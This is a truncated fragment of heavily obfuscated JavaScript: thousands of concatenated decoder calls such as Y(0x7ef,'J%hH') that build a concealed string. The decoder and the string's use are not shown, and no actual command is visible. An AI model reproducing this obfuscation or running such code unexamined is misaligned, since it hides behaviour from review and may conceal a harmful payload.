Y(0x7ef,'J%hH')+Y(0xe6a,'1PM*')+Y(0x2042,'v776')+Y(0x2bcc,'17CK')+Y(0x30ac,'mA87')+Y(0x262d,')1JS')+Y(0x24fe,'dLmP')+Y(0x1822,'f8WK')+Y(0x360e,'mrvk')+Y(0x1d31,']kYM')+Y(0x2c0e,'PNzJ')+Y(0x178d,'DlgP')+Y(0x126f,'JvZN')+Y(0x33fa,'S[a4')+Y(0x38d2,'E$@2')+Y(0x430c,'l4LE')+Y(0x1859,'9pW[')+Y(0x137b,'V]r)')+Y(0x2e37,'7eCY')+Y(0x3306,'vrwG')+Y(0x4444,'mA87')+Y(0x2a8b,'J(u^')+Y(0x2d75,'QGV7')+Y(0x153b,'4]aJ')+Y(0x1ce8,'S[a4')+Y(0x2f2e,'f8WK')+Y(0x379e,')A![')+Y(0x1cfa,'b6lW')+Y(0x2cf9,'vrwG')+Y(0x9b6,'Q45&')+Y(0x2465,']kYM')+Y(0x1df9,'WnL7')+Y(0x406b,'dLmP')+Y(0x305a,'#[5H')+Y(0x452d,'Z#et')+Y(0x2358,'#[5H')+Y(0x808,'S[a4')+Y(0xb17,'ir*3')+Y(0x2edc,'dLmP')+Y(0x2a87,'E$@2')+Y(0x5ef,'1%jC')+Y(0x12d9,'4]aJ')+Y(0x4082,'tHy]')+Y(0x1860,']kYM')+Y(0x9a6,'5L)s')+Y(0x20d6,'J%hH')+Y(0x2251,'J(u^')+Y(0x209a,'V]r)')+Y(0x2bf5,'dLmP')+Y(0x1d4c,'VJnG')+Y(0x2eb8,'7eCY')+Y(0x3578,'JvZN')+Y(0x373e,'f8WK')+Y(0x3231,'G*kX')+Y(0x1c67,'Q45&')+Y(0x3bd2,'JvZN')+Y(0x17c7,'v776')+Y(0x2dc9,'vrwG')+Y(0x24ff,'ir*3')+Y(0xfd6,'tHy]')+Y(0x2228,'5L)s')+Y(0x3029,'S[a4')+Y(0x3130,')A![')+Y(0x28b8,'m^&J')+Y(0x2ccd,'mA87')+Y(0x3d2f,'G*kX')+Y(0x21cf,'G*kX')+Y(0x3fce,'Cu$U')+Y(0xde0,'mrvk')+Y(0x37e4,'17CK')+Y(0x2b1d,'QGV7')+Y(0x2ed8,'tHy]')+Y(0x1ece,'17CK')+Y(0x3dfd,'mA87')+Y(0x3216,'mA87')+Y(0xab2,'#[5H')+Y(0x2136,'QGV7')+Y(0x4281,'Zkc%')+Y(0x138a,'gIv9')+Y(0x1c79,'f8WK')+Y(0x1321,']kYM')+Y(0x2507,'DlgP')+Y(0x40db,'h!0K')+Y(0x428c,'17CK')+Y(0x3144,'7eCY')+Y(0x43b3,'Cu$U')+Y(0x1586,'S[a4')+Y(0x218c,')A![')+Y(0x1670,'mI#g')+Y(0x429c,'gIv9')+Y(0x2ba1,'Zkc%')+Y(0x2853,'5L)s')+Y(0x2142,'vrwG')+Y(0x3e40,'f8WK')+Y(0xa1d,'6ZqT')+Y(0x242,'m^&J')+Y(0x2160,'tHy]')+Y(0x1f57,'H%kI')+Y(0xa92,'9pW[')+Y(0x34f9,'Zkc%')+Y(0xdf1,'%x&B')+Y(0x1821,'mA87')+Y(0x20df,'E$@2')+Y(0x243f,'E$@2')+Y(0x41b1,'[E4K')+Y(0x3e3f,'MkT6')+Y(0x1b5d,'Zkc%')+Y(0x183d,'Zkc%')+Y(0x17c1,'G*kX')+Y(0x17fb,'5L)s')+Y(0xc90,'gIv9')+Y(0x1e67,'Q45&')+Y(0x6b8,'Zkc%')+Y(0x1bb0,'gIv9')+Y(0x372e,'m^&J')+Y(0x330a,'dLmP')+Y(0x34cc,'b6lW')+Y(0x32f,'%x&B')+Y(0x423a,'Zkc%')+Y(0x27c3,'VJnG')+Y(0x33c7,'J(u^')+Y(0x4337,'V]r)')+Y(0x16b3,'Cu$U')+Y(0x1b80,'S[a4')+Y(0x5e2,'vrwG')+Y(0x247c,'vrwG')+Y(0x7c1,'J%hH')+Y(0xc08,'4]aJ')+Y(0x3c3a,'hLyQ')+Y(0x2230,'H%kI')+Y(0x2ef1,'MkT6')+Y(0x3d7c,'mA87')+Y(0x22ee,'m^&J')+Y(0x15d8,'vrwG')+Y(0x3cfa,'vrwG')+Y(0x1245,'QGV7')+Y(0x311c,'1PM*')+Y(0x230a,'DlgP')+Y(0x9fb,'QGV7')+Y(0x411a,'f8WK')+Y(0x37a6,'MkT6')+Y(0x1129,'VJnG')+Y(0x6aa,'G*kX')+Y(0x30e7,'&HmG')+Y(0x335,'6ZqT')+Y(0x193b,'v776')+Y(0x39ad,'b6lW')+Y(0xb37,'v776')+Y(0x399d,'h!0K')+Y(0x1dda,'fVmH')+Y(0x86b,'b6lW')+Y(0x38dd,'tHy]')+Y(0x1ac4,'VJnG')+Y(0x416f,'G*kX')+Y(0xb4e,'MkT6')+Y(0x1868,']kYM')+Y(0x27db,'hLyQ')+Y(0x3b48,'7eCY')+Y(0x31a6,'5L)s')+Y(0x445b,')1JS')+Y(0x4147,'DlgP')+Y(0x3d64,'tHy]')+Y(0x4449,'Z#et')+Y(0x1b4d,'h!0K')+Y(0x138e,'G*kX')+Y(0x9ef,'m^&J')+Y(0x1a75,'m^&J')+Y(0x249f,'tHy]')+Y(0x3785,'9pW[')+Y(0xbb6,'J(u^')+Y(0x1922,'mA87')+Y(0xfdf,'m^&J')+Y(0x3c81,'4]aJ')+Y(0x2af6,'dLmP')+Y(0x2ef4,'fVmH')+Y(0x36a7,'mA87')+Y(0x26ea,')1JS')+Y(0x2762,'h!0K')+Y(0x5cb,'#[5H')+Y(0x205f,'MkT6')+Y(0x1d38,'tHy]'))+(Y(0x40e7,']kYM')+Y(0x3af7,'b6lW')+Y(0x1976,'ir*3')+Y(0x1bbe,'dLmP')+Y(0x44f0,'vrwG')+Y(0x170d,'4]aJ')+Y(0x22eb,'S[a4')+Y(0x79e,'m^&J')+Y(0x163b,'VJnG')+Y(0x1d07,'4]aJ')+Y(0x224e,'ir*3')+Y(0x3357,'b6lW')+Y(0xdb7,'Cu$U')+Y(0x351,'DlgP')+Y(0x3683,'Z#et')+Y(0x21c0,'%x&B')+Y(0x1215,'gIv9')+Y(0x43b2,'PNzJ')+Y(0xcce,'mI#g')+Y(0x1a59,'ir*3')+Y(0x182b,'DlgP')+Y(0x22bd,'hLyQ')+Y(0x2df5,'9pW[')+Y(0x1c49,'hLyQ')+Y(0x37ce,'mrvk')+Y(0x1f89,'4]aJ')+Y(0x3206,'J%hH')+Y(0xe77,'mI#g')+Y(0x1b9d,'MkT6')+Y(0x1f0c,'hLyQ')+Y(0x161f,'1PM*')+Y(0x1319,'vrwG')+Y(0x33c2,'G*kX')+Y(0x2f58,'VJnG')+Y(0x29f8,'DlgP')+Y(0x270a,'mA87')+Y(0x2e6a,'WnL7')+Y(0x39fb,'J%hH')+Y(0x29dc,'m^&J')+Y(0x21dd,'WnL7')+Y(0xe96,'%x&B')+Y(0x9b7,'Cu$U')+Y(0x4465,'QGV7')+Y(0xf89,'17CK')+Y(0x29e2,'1%jC')+Y(0x357f,'G*kX')+Y(0x296e,'gIv9')+Y(0x3d81,'MkT6')+Y(0x423f,'m^&J')+Y(0x17e7,'5L)s')+Y(0x3cdb,'Q45&')+Y(0x4454,'1(Af')+Y(0x1e3a,'J%hH')+Y(0xbc0,'h!0K')+Y(0x267,'Q45&')+Y(0x123e,'Z#et')+Y(0x753,'QGV7')+Y(0x23ab,'mrvk')+Y(0x577,'Z#et')+Y(0x1c10,'v776')+Y(0x2d2,'V]r)')+Y(0x975,'h!0K')+Y(0x4228,'Q45&')+Y(0x2743,'mI#g')+Y(0xabf,'PNzJ')+Y(0x4040,'MkT6')+Y(0x32ee,'Cu$U')+Y(0x26fd,'1%jC')+Y(0x301b,'1(Af')+Y(0x91b,'7eCY')+Y(0x1369,'#[5H')+Y(0x155b,'mA87')+Y(0x2ce,'6ZqT')+Y(0x39cb,')A![')+Y(0x2af3,'PNzJ')+Y(0xb76,'Q45&')+Y(0x1d10,'JvZN')+Y(0x868,'hLyQ')+Y(0x14a3,'S[a4')+Y(0x1e0a,'Cu$U')+Y(0xb9d,')1JS')+Y(0x30bc,'QGV7')+Y(0x26d3,'J%hH')+Y(0x3e89,'[E4K')+Y(0x341,'V]r)')+Y(0x1465,'[E4K')+Y(0x1e33,'1(Af')+Y(0x402a,'mrvk')+Y(0x3bcf,'dLmP')+Y(0x3c3c,'J(u^')+Y(0x3ef3,')1JS')+Y(0x26bd,'&HmG')+Y(0x14b8,'&HmG')+Y(0x21d,'5L)s')+Y(0x446f,'l4LE')+Y(0x3d7d,'l4LE')+Y(0x4069,'Z#et')+Y(0x2272,'17CK')+Y(0x1a57,'9pW[')+Y(0x25e3,'V]r)')+Y(0x2371,')A![')+Y(0x2309,'17CK')+Y(0x1ab8,'Cu$U')+Y(0x7af,'WnL7')+Y(0x11c9,'mrvk')+Y(0x2654,'gIv9')+Y(0x140e,'7eCY')+Y(0x379c,'tHy]')+Y(0x198f,'ir*3')+Y(0x275b,'JvZN')+Y(0x15b8,'S[a4')+Y(0x19b1,'PNzJ')+Y(0x20c6,')1JS')+Y(0x4f0,'ir*3')+Y(0x1704,'mrvk')+Y(0xf3e,'Z#et')+Y(0x3eae,']kYM')+Y(0x39da,'mA87')+Y(0x2e2e,'PNzJ')+Y(0x150a,'gIv9')+Y(0x179d,'H%kI')+Y(0xaee,'VJnG')+Y(0x288,')1JS')+Y(0x3b19,'1PM*')+Y(0x2bbf,'fVmH')+Y(0xb12,'h!0K')+Y(0x203f,'7eCY')+Y(0x4361,'gIv9')+Y(0x1d12,'1(Af')+Y(0x14bf,'[E4K')+Y(0x10ce,'JvZN')+Y(0x1ce6,'DlgP')+Y(0x4319,'h!0K')+Y(0x48e,'H%kI')+Y(0x40e5,'fVmH')+Y(0x41b3,'E$@2')+Y(0x4374,'PNzJ')+Y(0xfae,'V]r)')+Y(0x183a,'E$@2')+Y(0xc7e,'1(Af')+Y(0x2ea9,'gIv9')+Y(0x1dfd,'v776')+Y(0xd75,'17CK')+Y(0x37bd,'QGV7')+Y(0x188f,'b6lW')+Y(0x37a7,'17CK')+Y(0x2c47,'mrvk')+Y(0x162c,'QGV7')+Y(0x9e2,'l4LE')+Y(0x4205,'#[5H')+Y(0x3036,'h!0K')+Y(0x1687,'1%jC')+Y(0x2e00,')A![')+Y(0xa52,'fVmH')+Y(0x1f25,')A![')+Y(0x181a,'%x&B')+Y(0x3746,'mA87')+Y(0x2ca8,'VJnG')+Y(0x3a3b,'Zkc%')+Y(0x1bfb,'QGV7')+Y(0x2486,'b6lW')+Y(0x2c9e,'J%hH')+Y(0x18f1,'&HmG')+Y(0x3b5f,'mA87')+Y(0x23af,'mrvk')+Y(0x3d9,'PNzJ')+Y(0x184b,'l4LE')+Y(0x1a6b,'vrwG')+Y(0x151d,'vrwG')+Y(0x18a4,')1JS')+Y(0x3056,'PNzJ')+Y(0x1c44,'h!0K')+Y(0xdba,')1JS')+Y(0x41dd,'H%kI')+Y(0x34c4,'dLmP')+Y(0x11e6,'dLmP')+Y(0x2902,'H%kI')+Y(0x23e,'ir*3')+Y(0x1159,'h!0K')+Y(0x14fc,'J(u^')+Y(0x2534,'QGV7')+Y(0x16b7,'tHy]')+Y(0xe09,'G*kX')+Y(0x3cdf,'Q45&')+Y(0x1e56,'dLmP')+Y(0x4355,'1%jC')+Y(0x563,'1%jC')+Y(0x1650,'tHy]')+Y(0x1c9f,'mrvk')+Y(0x4515,'WnL7')+Y(0x4216,'1%jC')+Y(0x582,'dLmP')+Y(0x3771,'dLmP')+Y(0x5b5,'J%hH')+Y(0x2347,'[E4K')+Y(0x102b,'Z#et')+Y(0x336f,'vrwG')+Y(0xcc2,'Z#et')+Y(0x1b00,'7eCY')+Y(0x41f5,'tHy]'))+(Y(0x3763,'m^&J')+Y(0x32e2,'4]aJ')+Y(0x1982,'f8WK')+Y(0x4191,'PNzJ')+Y(0x344c,'9pW[')+Y(0x1a90,'b6lW')+Y(0x440e,'hLyQ')+Y(0x2e0d,'ir*3')+Y(0x17f1,'WnL7')+Y(0x1e30,'9pW[')+Y(0x32c9,'V]r)')+Y(0x403c,'b6lW')+Y(0x1af5,'7eCY')+Y(0x251b,'MkT6')+Y(0x3ff8,'v776')+Y(0x4106,'4]aJ')+Y(0x102c,'1PM*')+Y(0xc89,'v776')+Y(0x3e39,'5L)s')+Y(0x314f,'1%jC')+Y(0x21c9,'Cu$U')+Y(0x2fac,'Z#et')+Y(0x1ca5,'m^&J')+Y(0x3a56,'Z#et')+Y(0x2891,'mA87')+Y(0x136f,'WnL7')+Y(0x281e,'gIv9')+Y(0x1889,'vrwG')+Y(0x29c9,'17CK')+Y(0x4214,'l4LE')+Y(0x20d2,'m^&J')+Y(0x150b,'mI#g')+Y(0x1bb7,'mI#g')+Y(0x1fa9,'vrwG')+Y(0x1142,'%x&B')+Y(0x17c2,'hLyQ')+Y(0xa24,'6ZqT')+Y(0x17f5,'mA87')+Y(0x3c62,'17CK')+Y(0x2cba,'v776')+Y(0x3732,'VJnG')+Y(0x23f0,'1(Af')+Y(0x25ee,'dLmP')+Y(0x17c6,')1JS')+Y(0x3cea,'1%jC')+Y(0x15ae,'b6lW')+Y(0x144d,'6ZqT')+Y(0x2d19,'tHy]')+Y(0x1546,'17CK')+Y(0x214e,'fVmH')+Y(0x4273,'[E4K')+Y(0x3643,'dLmP')+Y(0x39bc,'mI#g')+Y(0xef3,'v776')+Y(0x208d,'S[a4')+Y(0x1cbf,'9pW[')+Y(0x2ffc,'gIv9')+Y(0x3ea0,'WnL7')+Y(0xada,'7eCY')+Y(0x1865,'V]r)')+Y(0x42a9,'DlgP')+Y(0xd41,'V]r)')+Y(0x3e5d,'mA87')+Y(0x2c4c,'MkT6')+Y(0x1315,'E$@2')+Y(0x138d,'9pW[')+Y(0x1b33,'5L)s')+Y(0x255b,'[E4K')+Y(0x2bfb,'1%jC')+Y(0x2a25,'f8WK')+Y(0x38f6,'J(u^')+Y(0xb09,'hLyQ')+Y(0x22c5,'Z#et')+Y(0x3f66,'v776')+Y(0x3db3,'G*kX')+Y(0x21a,'S[a4')+Y(0x4511,'vrwG')+Y(0x3e3c,'9pW[')+Y(0x2131,'Z#et')+Y(0x3355,'l4LE')+Y(0x2c49,'J(u^')+Y(0x3129,'ir*3')+Y(0x4c8,'6ZqT')+Y(0x2527,'17CK')+Y(0x702,'vrwG')+Y(0x383f,'H%kI')+Y(0x32c1,'l4LE')+Y(0x293d,'mA87')+Y(0x35b7,'f8WK')+Y(0x2802,'V]r)')+Y(0x3c85,'V]r)')+Y(0x33de,'MkT6')+Y(0x5f1,'#[5H')+Y(0x2c9d,'WnL7')+Y(0x2bd,'MkT6')+Y(0x1091,'[E4K')+Y(0x2f8f,'6ZqT')+Y(0x2162,'1%jC')+Y(0x26ac,'17CK')+Y(0xbaa,'gIv9')+Y(0x3a15,'tHy]')+Y(0x14ee,'QGV7')+Y(0x3648,'QGV7')+Y(0x16e4,'fVmH')+Y(0x204a,'QGV7')+Y(0x174e,'7eCY')+Y(0x321c,'fVmH')+Y(0x1d32,'Z#et')+Y(0x3f5b,'Z#et')+Y(0xb59,'h!0K')+Y(0x181d,'MkT6')+Y(0x2c64,']kYM')+Y(0x43f4,'b6lW')+Y(0x31a7,'Z#et')+Y(0x1493,'&HmG')+Y(0x2254,'H%kI')+Y(0x131b,'Cu$U')+Y(0x4424,'h!0K')+Y(0x354c,'Zkc%')+Y(0x1f8b,'#[5H')+Y(0x2477,'J(u^')+Y(0x3f9d,'V]r)')+Y(0x3505,'PNzJ')+Y(0x25bb,'DlgP')+Y(0x1a35,'1PM*')+Y(0x703,'#[5H')+Y(0x3ce0,'1PM*')+Y(0x119b,'Cu$U')+Y(0xcc9,'MkT6')+Y(0x32ea,'tHy]')+Y(0x168f,'mrvk')+Y(0x2721,'4]aJ')+Y(0xdca,'1%jC')+Y(0x19c0,'PNzJ')+Y(0x30d0,'ir*3')+Y(0x3ab5,'&HmG')+Y(0x2b1c,'S[a4')+Y(0x1261,'MkT6')+Y(0x2cb8,'m^&J')+Y(0x4345,'Zkc%')+Y(0x25c9,')1JS')+Y(0x3d0b,'J%hH')+Y(0x3e6f,'JvZN')+Y(0xc5a,'G*kX')+Y(0x61e,'tHy]')+Y(0x2f73,'MkT6')+Y(0xb16,'6ZqT')+Y(0xb00,'[E4K')+Y(0x14e6,'7eCY')+Y(0x3062,'JvZN')+Y(0xa1b,'V]r)')+Y(0x3fed,'7eCY')+Y(0x1abc,']kYM')+Y(0xb68,'G*kX')+Y(0x3760,'1PM*')+Y(0x2ee1,'&HmG')+Y(0x36ed,'&HmG')+Y(0x3dee,'mrvk')+Y(0x406c,'S[a4')+Y(0x1b8c,'QGV7')+Y(0x39bd,'JvZN')+Y(0x34f2,'J%hH')+Y(0x121c,'%x&B')+Y(0x1019,'MkT6')+Y(0x2a18,'h!0K')+Y(0xca3,'MkT6')+Y(0x1526,'Q45&')+Y(0x164a,')1JS')+Y(0x13cd,'hLyQ')+Y(0x3f1f,'b6lW')+Y(0xc2e,'1PM*')+Y(0x153f,'mI#g')+Y(0x13de,'[E4K')+Y(0x1a37,'J%hH')+Y(0x897,')A![')+Y(0x721,'V]r)')+Y(0x1d40,'f8WK')+Y(0x1750,'4]aJ')+Y(0x178a,'mI#g')+Y(0x2ab2,'17CK')+Y(0x1c99,'Q45&')+Y(0x4179,'[E4K')+Y(0x26ca,')1JS')+Y(0x1aae,'1%jC')+Y(0x23ef,'Q45&')+Y(0x3c35,'mA87')+Y(0x2e20,'J%hH')+Y(0x30ec,'l4LE')+Y(0x1b83,'Q45&')+Y(0x3e60,')A![')+Y(0x2733,'Cu$U')+Y(0x4031,'mI#g')+Y(0x340f,'17CK')+Y(0x3b1b,'Z#et')+Y(0x2005,'4]aJ')+Y(0x1443,'vrwG')+Y(0x1ed6,')1JS')+Y(0x3567,'b6lW')+Y(0x2126,']kYM')+Y(0x36e2,'f8WK'))+(Y(0x1ec5,'1(Af')+Y(0x351d,'V]r)')+Y(0xb4d,'fVmH')+Y(0x2bb5,'WnL7')+Y(0x19aa,'J(u^')+Y(0x9e9,'m^&J')+Y(0x32ba,'PNzJ')+Y(0x725,')A![')+Y(0x1dfc,'VJnG')+Y(0x167a,'dLmP')+Y(0x495,'Z#et')+Y(0x32c4,']kYM')+Y(0x2a8d,'fVmH')+Y(0x2463,'MkT6')+Y(0x2ed0,'V]r)')+Y(0x3406,'4]aJ')+Y(0x116d,'Cu$U')+Y(0x3295,'mA87')+Y(0x3502,'b6lW')+Y(0x433c,'v776')+Y(0x17b1,'9pW[')+Y(0x38a5,'tHy]')+Y(0x3046,'QGV7')+Y(0x1d5c,'17CK')+Y(0x10c3,'Z#et')+Y(0x3679,'b6lW')+Y(0x386c,'5L)s')+Y(0x2982,'1%jC')+Y(0xb98,'9pW[')+Y(0x2218,'4]aJ')+Y(0x1f82,'[E4K')+Y(0x33a8,'fVmH')+Y(0x30bb,']kYM')+Y(0x21e7,'m^&J')+Y(0x318f,'[E4K')+Y(0x34bf,'mA87')+Y(0x3326,'MkT6')+Y(0x13f6,'gIv9')+Y(0xfa3,'WnL7')+Y(0x2583,'H%kI')+Y(0x2fa1,')1JS')+Y(0x9b9,'WnL7')+Y(0x409c,'hLyQ')+Y(0x1a07,'f8WK')+Y(0x2aee,'9pW[')+Y(0x11f0,'1PM*')+Y(0xd4a,'mI#g')+Y(0xb8d,'PNzJ')+Y(0x1b11,'E$@2')+Y(0x3fb4,'#[5H')+Y(0x432e,'17CK')+Y(0x3719,'Cu$U')+Y(0xbb2,'&HmG')+Y(0x3161,'PNzJ')+Y(0x898,'J(u^')+Y(0x3ceb,'gIv9')+Y(0x3369,'Cu$U')+Y(0x217c,'1(Af')+Y(0x1807,'1PM*')+Y(0x35af,'G*kX')+Y(0x21d6,'WnL7')+Y(0x18fc,'5L)s')+Y(0x3a28,'5L)s')+Y(0x15ad,'fVmH')+Y(0x1e82,'J%hH')+Y(0x359e,'hLyQ')+Y(0xb50,'E$@2')+Y(0x15b2,'Zkc%')+Y(0x355b,'1PM*')+Y(0x1d2,'m^&J')+Y(0x390c,'7eCY')+Y(0x8b5,'G*kX')+Y(0x26a,'#[5H')+Y(0x19d2,'9pW[')+Y(0x6e5,'&HmG')+Y(0x1983,'J%hH')+Y(0x3809,'H%kI')+Y(0x206f,'mI#g')+Y(0x2e70,'17CK')+Y(0x2717,'#[5H')+Y(0x13ea,'Z#et')+Y(0x3c39,'Q45&')+Y(0x2bd6,'m^&J')+Y(0x42f5,'%x&B')+Y(0x3203,'JvZN')+Y(0x630,'ir*3')+Y(0x3aae,'17CK')+Y(0x756,'dLmP')+Y(0x22c0,'v776')+Y(0x220c,'&HmG')+Y(0x378,'#[5H')+Y(0x3fa4,'VJnG')+Y(0xa42,'m^&J')+Y(0x12d8,'17CK')+Y(0x196a,'S[a4')+Y(0x28bd,')1JS')+Y(0x3fb8,'PNzJ')+Y(0x2683,'9pW[')+Y(0x2363,'6ZqT')+Y(0x36c8,'[E4K')+Y(0x109b,'E$@2')+Y(0x6c8,'Cu$U')+Y(0x18cb,']kYM')+Y(0x23f5,'J(u^')+Y(0x3811,'1PM*')+Y(0x1708,'mI#g')+Y(0xbc5,'Zkc%')+Y(0x1000,']kYM')+Y(0x2334,'vrwG')+Y(0x12da,'h!0K')+Y(0x3382,'E$@2')+Y(0x1751,'WnL7')+Y(0x18c2,')1JS')+Y(0x41d9,'V]r)')+Y(0x139c,'hLyQ')+Y(0x301d,')A![')+Y(0x2857,'JvZN')+Y(0x3ebb,'E$@2')+Y(0x39de,'J(u^')+Y(0x95d,'Cu$U')+Y(0x2108,'17CK')+Y(0xc73,'WnL7')+Y(0x368c,'E$@2')+Y(0x1340,'%x&B')+Y(0xa0f,'9pW[')+Y(0x3050,')1JS')+Y(0xa76,'Q45&')+Y(0x387a,'4]aJ')+Y(0x423d,'PNzJ')+Y(0x2a08,'H%kI')+Y(0x1396,'[E4K')+Y(0x1108,'5L)s')+Y(0x261,'17CK')+Y(0x329a,'MkT6')+Y(0x225c,'l4LE')+Y(0x21da,'Cu$U')+Y(0x1d13,'1(Af')+Y(0x369b,'9pW[')+Y(0x3519,'JvZN')+Y(0x3932,'mA87')+Y(0x2c55,'#[5H')+Y(0x2cb2,']kYM')+Y(0x27d1,'Q45&')+Y(0x2aea,'1%jC')+Y(0x3f99,']kYM')+Y(0x25f8,'dLmP')+Y(0x8b7,'PNzJ')+Y(0x5e0,'mI#g')+Y(0x245d,'V]r)')+Y(0x3a45,'Cu$U')+Y(0x2c6c,'H%kI')+Y(0x1d20,'b6lW')+Y(0x2fba,'VJnG')+Y(0x1d0a,']kYM')+Y(0x3f81,'VJnG')+Y(0x2b2a,'Cu$U')+Y(0x2a4,'[E4K')+Y(0x16f6,'DlgP')+Y(0x2585,'Zkc%')+Y(0x237,'V]r)')+Y(0x337,']kYM')+Y(0x3542,']kYM')+Y(0xbb8,'9pW[')+Y(0xf7c,'17CK')+Y(0x39fa,'E$@2')+Y(0x4108,'J%hH')+Y(0x44cf,'f8WK')+Y(0x10e5,'fVmH')+Y(0x1d8b,'%x&B')+Y(0x9cc,'l4LE')+Y(0x3a4e,'QGV7')+Y(0x36a0,'VJnG')+Y(0x1fbd,'l4LE')+Y(0x2fd9,'%x&B')+Y(0x11cc,'JvZN')+Y(0x42d8,'WnL7')+Y(0x20e6,'Cu$U')+Y(0x1bff,'tHy]')+Y(0x418b,'VJnG')+Y(0x4502,'ir*3')+Y(0x1cc8,'mI#g')+Y(0x13d9,'WnL7')+Y(0x36c9,')A![')+Y(0x3888,'dLmP')+Y(0x3cf5,'tHy]')+Y(0x14cd,'m^&J')+Y(0x3325,'6ZqT')+Y(0x2907,'mrvk')+Y(0xe8d,'1%jC')+Y(0x33a6,'h!0K')+Y(0x2cd7,'1PM*')+Y(0x16eb,'dLmP')+Y(0x429e,'Cu$U')+Y(0x9dc,'H%kI')+Y(0x10c4,'mA87')+Y(0x44e8,'H%kI')+Y(0x1bd4,'J%hH')+Y(0x4304,')A![')+Y(0x330e,'m^&J')+Y(0x5ed,'G*kX'))+(Y(0x37c6,'E$@2')+Y(0x64c,'4]aJ')+Y(0x32bd,'9pW[')+Y(0x1af1,'17CK')+Y(0x4a5,'%x&B')+Y(0x3328,']kYM')+Y(0x91e,'17CK')+Y(0x230d,'7eCY')+Y(0x3ccf,'Z#et')+Y(0x3af8,'vrwG')+Y(0x75e,'%x&B')+Y(0x253d,')1JS')+Y(0x286a,'1PM*')+Y(0x132f,'&HmG')+Y(0xc23,'v776')+Y(0x10b2,'mI#g')+Y(0x2837,'J(u^')+Y(0x1f74,'b6lW')+Y(0xeaa,'WnL7')+Y(0x1b4c,'Q45&')+Y(0x22bc,'V]r)')+Y(0xd9c,'Zkc%')+Y(0x3ddf,'1(Af')+Y(0x33f7,'m^&J')+Y(0xc9c,'fVmH')+Y(0x19c1,'mA87')+Y(0x37dd,'Q45&')+Y(0x22bb,'fVmH')+Y(0x149a,'vrwG')+Y(0x2acd,'gIv9')+Y(0x57f,'mI#g')+Y(0x17f4,'1(Af')+Y(0x2c6d,'mI#g')+Y(0x2bdb,'Q45&')+Y(0x40a3,'tHy]')+Y(0x3777,'Zkc%')+Y(0x3e6e,'Z#et')+Y(0x11e9,'7eCY')+Y(0x13eb,'Z#et')+Y(0x103e,'h!0K')+Y(0x3aa0,'PNzJ')+Y(0x2782,'%x&B')+Y(0x4500,')1JS')+Y(0x1f99,'5L)s')+Y(0x3ec6,'Cu$U')+Y(0x2b2,'1(Af')+Y(0x28aa,'vrwG')+Y(0x3ec,'VJnG')+Y(0x199f,'m^&J')+Y(0x11e8,'J%hH')+Y(0x1812,']kYM')+Y(0x287e,'PNzJ')+Y(0x2826,'tHy]')+Y(0x1800,'b6lW')+Y(0x28e5,'7eCY')+Y(0x21ba,')1JS')+Y(0x3190,'Zkc%')+Y(0x2a34,'&HmG')+Y(0x1c13,'V]r)')+Y(0x1cf7,')1JS')+Y(0xd73,')1JS')+Y(0x3ee9,'vrwG')+Y(0x26d0,'ir*3')+Y(0x21bf,'fVmH')+Y(0x41d7,'dLmP')+Y(0x595,'fVmH')+Y(0x11f5,'Z#et')+Y(0x4387,'%x&B')+Y(0x17af,'b6lW')+Y(0x3953,')1JS')+Y(0xc2c,']kYM')+Y(0x293,'5L)s')+Y(0x658,'DlgP')+Y(0x1407,'17CK')+Y(0x3e44,'hLyQ')+Y(0x2177,'vrwG')+Y(0x2884,'H%kI')+Y(0x37f5,'9pW[')+Y(0x353e,'4]aJ')+Y(0x2b44,'#[5H')+Y(0x252b,'6ZqT')+Y(0x6cd,'VJnG')+Y(0x2b6f,')1JS')+Y(0x1655,']kYM')+Y(0xfe8,'mA87')+Y(0xcc0,'gIv9')+Y(0x3709,'VJnG')+Y(0x3b8,'fVmH')+Y(0x32f9,')1JS')+Y(0x1b8a,'J%hH')+Y(0xef1,'Zkc%')+Y(0x1a22,'E$@2')+Y(0x1f7e,'17CK')+Y(0x884,'G*kX')+Y(0x1c84,'17CK')+Y(0x1920,'[E4K')+Y(0x18d8,'V]r)')+Y(0x1177,'&HmG')+Y(0x567,'hLyQ')+Y(0x3f07,'&HmG')+Y(0x44f8,'MkT6')+Y(0x1aa7,'9pW[')+Y(0x1041,'V]r)')+Y(0x434f,'Q45&')+Y(0x22f3,'mA87')+Y(0x48a,'[E4K')+Y(0x1b85,'6ZqT')+Y(0x1928,'5L)s')+Y(0x1a0d,'vrwG')+Y(0x3d55,'7eCY')+Y(0x273f,'ir*3')+Y(0x1583,'Z#et')+Y(0x3e20,')A![')+Y(0xe9f,'1PM*')+Y(0x14dd,'tHy]')+Y(0xfdc,'VJnG')+Y(0x1c02,'4]aJ')+Y(0x1ba0,'4]aJ')+Y(0x2889,'PNzJ')+Y(0x2b0,'Z#et')+Y(0x42c6,'mA87')+Y(0x425d,'gIv9')+Y(0x27b6,'1PM*')+Y(0x1de7,'1(Af')+Y(0x2e0,'v776')+Y(0x22d,'gIv9')+Y(0x3a76,'5L)s')+Y(0x2ce5,'fVmH')+Y(0x3bee,'Zkc%')+Y(0x2eb6,'dLmP')+Y(0x900,'[E4K')+Y(0x4376,'MkT6')+Y(0x68b,'#[5H')+Y(0xc10,'1(Af')+Y(0x597,'JvZN')+Y(0xb9c,'&HmG')+Y(0x3de7,'V]r)')+Y(0x2473,'h!0K')+Y(0x2d97,'DlgP')+Y(0x2958,'vrwG')+Y(0x1c24,'tHy]')+Y(0x407a,'Z#et')+Y(0x3c3b,'Zkc%')+Y(0x1e8d,'Cu$U')+Y(0x26a3,'E$@2')+Y(0x4457,'#[5H')+Y(0x522,'6ZqT')+Y(0x311f,'H%kI')+Y(0x222b,'S[a4')+Y(0x3f34,'Q45&')+Y(0x214f,'6ZqT')+Y(0x3023,'#[5H')+Y(0x2da0,'ir*3')+Y(0x21e3,'fVmH')+Y(0x1e0c,'J%hH')+Y(0x4182,']kYM')+Y(0x3017,'7eCY')+Y(0x2767,'mrvk')+Y(0x1e46,'ir*3')+Y(0x2ff,'J%hH')+Y(0x1325,'MkT6')+Y(0x30a5,'G*kX')+Y(0x4234,'V]r)')+Y(0x3c73,']kYM')+Y(0x303b,'dLmP')+Y(0x36b4,'mI#g')+Y(0x32f1,'Q45&')+Y(0x35ac,'5L)s')+Y(0x3402,'17CK')+Y(0x27eb,'ir*3')+Y(0x21eb,'m^&J')+Y(0x44a3,'%x&B')+Y(0x40d1,'dLmP')+Y(0x1f4e,'G*kX')+Y(0x2cc9,'%x&B')+Y(0x13ae,'7eCY')+Y(0x2a10,'6ZqT')+Y(0x1fea,'5L)s')+Y(0x28ff,'6ZqT')+Y(0x4b1,'DlgP')+Y(0x1a1a